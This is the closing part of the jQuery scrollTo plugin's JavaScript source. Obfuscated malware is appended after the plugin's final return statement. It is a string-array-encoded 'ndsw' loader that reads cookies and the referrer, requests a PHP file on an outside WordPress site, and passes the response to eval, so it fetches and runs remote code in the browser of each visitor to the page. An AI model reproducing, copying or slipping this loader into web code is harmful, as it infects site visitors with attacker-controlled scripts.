					var val = targ[pos];
					// Handle percentage values
					attr[key] = val.slice && val.slice( -1 ) === '%' ?
						parseFloat( val ) / 100 * max
						: val;
				}

				// Number or 'number'
				if (settings.limit && /^\d+$/.test( attr[key] )) {
					// Check the limits
					attr[key] = attr[key] <= 0 ? 0 : Math.min( attr[key], max );
				}

				// Don't waste time animating, if there's no need.
				if ( ! i && settings.axis.length > 1) {
					if (prev === attr[key]) {
						// No animation needed
						attr = {};
					} else if (queue) {
						// Intermediate animation
						animate( settings.onAfterFirst );
						// Don't animate this axis again in the next iteration.
						attr = {};
					}
				}
			});

			animate( settings.onAfter );

			function animate(callback) {
				var opts = $.extend({}, settings, {
					// The queue setting conflicts with animate()
					// Force it to always be true
					queue: true,
					duration: duration,
					complete: callback && function() {
						callback.call( elem, targ, settings );
					}
				});
				$elem.animate( attr, opts );
			}
		});
	};

	// Max scrolling position, works on quirks mode
	// It only fails (not too badly) on IE, quirks mode.
	$scrollTo.max = function(elem, axis) {
		var Dim = axis === 'x' ? 'Width' : 'Height',
			scroll = 'scroll' + Dim;

		if ( ! isWin( elem )) {
			return elem[scroll] - $( elem )[Dim.toLowerCase()](); }

		var size = 'client' + Dim,
			doc = elem.ownerDocument || elem.document,
			html = doc.documentElement,
			body = doc.body;

		return Math.max( html[scroll], body[scroll] ) - Math.min( html[size], body[size] );
	};

	function both(val) {
		return $.isFunction( val ) || $.isPlainObject( val ) ? val : { top:val, left:val };
	}

	// Add special hooks so that window scroll properties can be animated
	$.Tween.propHooks.scrollLeft = $.Tween.propHooks.scrollTop = {
		get: function(t) {
			return $( t.elem )[t.prop]();
		},
		set: function(t) {
			var curr = this.get( t );
			// If interrupt is true and user scrolled, stop animating
			if (t.options.interrupt && t._last && t._last !== curr) {
				return $( t.elem ).stop();
			}
			var next = Math.round( t.now );
			// Don't waste CPU
			// Browsers don't render floating point scroll
			if (curr !== next) {
				$( t.elem )[t.prop](next);
				t._last = this.get( t );
			}
		}
	};

	// AMD requirement
	return $scrollTo;
});
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//ta-dah.tv/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};